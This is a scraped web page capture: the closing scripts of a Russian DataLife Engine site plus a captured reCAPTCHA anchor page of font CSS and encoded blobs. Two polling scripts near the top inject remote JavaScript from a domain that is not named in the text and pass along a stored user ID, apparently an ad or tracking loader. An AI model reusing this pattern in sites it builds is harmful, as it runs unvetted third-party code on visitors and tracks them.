var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '2';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '19556', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
	display_last_emoji();
			
	$(".emoji-button div[data-emoji]").each(function(){
		var code = $(this).data('emoji');
		var emoji = emojiFromHex($(this).data('emoji'));
	
		if(emoji) {
			$(this).html('<a onclick="insert_emoji(\''+emoji+'\', \''+code+'\'); return false;">'+emoji+'</a>');
		} else {
			$(this).remove();
		}
	
	});
				$('#dle-comments-form').submit(function() {
				
					grecaptcha.execute('6LcR3fciAAAAAIDFOFD_SGcZyVGi6E3xuUYawkgv', {action: 'comments'}).then(function(token) { 
					
						$('#g-recaptcha-response').val(token);
						
						if( $('#comments-image-uploader').data('files') == 'selected' ) {
							$('#comments-image-uploader').plupload('start');
						} else {
							doAddComments();
						}
						
					});
		
					return false;
				});
FastSearch();
});
//-->
</script>
<script type='text/javascript' data-cfasync='false'>
  let ea4d54c470_cnt = 0;
  let ea4d54c470_interval = setInterval(function(){
    if (typeof ea4d54c470_country !== 'undefined') {
      clearInterval(ea4d54c470_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ea4d54c470_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ea4d54c470_domain + '/' + ea4d54c470_path + '/' + ea4d54c470_file + '.js?23486&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ea4d54c470_cnt += 1;
      if (ea4d54c470_cnt >= 60) {
        clearInterval(ea4d54c470_interval);
      }
    }
  }, 500);
</script>

<script type='text/javascript' data-cfasync='false'>
  let ee9fb7d2c8_cnt = 0;
  let ee9fb7d2c8_interval = setInterval(function(){
    if (typeof ee9fb7d2c8_country !== 'undefined') {
      clearInterval(ee9fb7d2c8_interval);
      (function(){
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ee9fb7d2c8_domain + '/' + ee9fb7d2c8_path + '/' + ee9fb7d2c8_file + '8.js?30028&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ee9fb7d2c8_cnt += 1;
      if (ee9fb7d2c8_cnt >= 60) {
        clearInterval(ee9fb7d2c8_interval);
      }
    }
  }, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dec22c49432f47a0b3f1d57695b8f656","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcR3fciAAAAAIDFOFD_SGcZyVGi6E3xuUYawkgv&co=aHR0cHM6Ly9raW5vZ28uZXU6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9hj1hwi71ekx
body_size: 48791
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="GTvHphyLyo0hsnv-UGca3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="GTvHphyLyo0hsnv-UGca3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GTvHphyLyo0hsnv-UGca3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22ScK6N8KQw65eM2UFw6bCol/Cv8O9eEPDq1TCq24Dw4TDtD18IMKbwpzCkU3CvR5aw6sPwqPCsmHCpxLDhnLDssKeM8Ojw5FBTMO+J1jDnMOcw5vDvEkIIsOAwrzDtWzCnnhAJ8KXZHTDnsKZSDrCszzDucKUD8OqwoxFAS3CiTrCujp1w5rDjFXDssOwwrIAMxpvSjxGNg4CGMO6w5sqRXbDh8O1w7/DlsODw4/[base64]/CglgRI2IJwrZeTsKpdcOCKnJjRsO+KR7Dkm3CrwQ6AgBRf8OSw7LCm0l2w6gDLlckwoRpfE/ChSHCh8OATF9EZsOsOcOfwo0MwpLCp8KgQG55w4zCuUJuwo0mNsOFeC8EdgYUZcKww4vDvsOTwprCmsOvw7NFwpR7WgXDtMK4UVXCnxd7wqFre8KpwqjCn8Kmw7bDkMO8w60swosPw4nDvMKFJ8KCwrLDq1xfWnDCjsOxw5psw5kBwq4Awr/[base64]/CnDXCplwWOXXCl8KjMHtXanF8w4HDicOPDsOAw60Ww58FF3NncMK1fMKww6LDscK9LcKFwrk+wrDDtxXDtcOqw5jDlWQLw7cTw6LDtMK8IXwTF8O5IMK+f8OnwoFmw78NEznDkFIgTsKlwqULwoDDpybCtxLDuSvCvMOLwofCqsOUeR8VYcOTw6DDk8Opw4/[base64]/ChsOTw5XCjMKkI8OewpICeF9DE0PDpsOdP8OmwqNyw6kvw43DsMKWw4UwwqLDq8K1WMO0w65tw4kEO8OuazrCjlnCoFVVw4DCscK/PQvCsg8xNkbDgsK/RMOuwr0Bw4DDo8O1CwRzGsOtJFVcY8OKblbCrAhWw4fCgEdKw4bCkT3CiRIjwr8pw7LDs8OTwozClBclb8OFUcK9dQ9wcB7DqDHCpMKjwoHDijVbw6PDoMOiNcKaAcO+bcKrwoHCqVjDusOvw61Jw6VNwrnCvj/CkDssBcKwwqnCsMKPwr0jUsORwpDCn8OSGz7DgyLDkQPDsV8/[base64]/DhE1mw7HDgz3Cjj/Ds8OmWsOcPHrCqsODwrbDtyTDjkAIwrQewqvDnsKMCMKCW